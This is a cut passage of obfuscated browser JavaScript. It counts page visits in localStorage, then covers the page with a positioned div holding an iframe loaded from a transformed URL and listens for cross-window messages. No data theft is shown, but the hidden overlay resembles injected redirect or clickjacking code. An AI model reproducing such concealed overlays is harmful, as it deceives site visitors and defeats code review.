56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f);}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace);},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926);}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c);},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55);}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182);},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221);}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed);},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a);}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0);},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8);}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744);},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55);}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c);},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f);}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280);},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97);}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357);},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b);}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1);},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42);}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e);},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba);}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7);},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e);}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2);},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183);}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6);},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c);}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1);}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0);}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136);}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2);}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c);}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e);}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new 